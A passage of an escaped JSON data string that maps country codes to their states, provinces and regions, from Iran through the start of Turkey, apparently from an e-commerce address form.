(\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NL\":\"Northland\",\"AK\":\"Auckland\",\"WA\":\"Waikato\",\"BP\":\"Bay of Plenty\",\"TK\":\"Taranaki\",\"GI\":\"Gisborne\",\"HB\":\"Hawke\\u2019s Bay\",\"MW\":\"Manawatu-Wanganui\",\"WE\":\"Wellington\",\"NS\":\"Nelson\",\"MB\":\"Marlborough\",\"TM\":\"Tasman\",\"WC\":\"West Coast\",\"CT\":\"Canterbury\",\"OT\":\"Otago\",\"SL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR